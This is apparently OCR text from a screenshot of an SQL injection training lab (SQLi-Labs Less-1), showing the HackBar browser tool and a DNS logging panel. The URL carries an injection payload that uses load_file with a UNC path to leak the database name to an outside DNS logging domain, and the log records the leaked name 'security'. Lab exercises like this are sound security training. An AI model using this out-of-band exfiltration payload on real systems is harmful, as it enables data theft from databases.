 SQLI DUMB SERIES-
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.2.16/sqli/Less-1/?id=1' and load_file(concat("\\\\",database(),".cldxnqsqkx.dgrh3.cn\
\robots.txt"))-- -
Post data Referer User Agent Cookies Clear All
cldxnqsqkx.dgrh3.cn
只看A记录: 自动刷新记录:
域名 DNS类型 远端IP Timestamp
+ security.cldxnqsqkx.dgrh3.cn A 222.246.129.162 2024-02-22 10:26:14
+ cldxnqsqkx.dgrh3.cn A 162.158.165.120 2024-02-22 10:10:42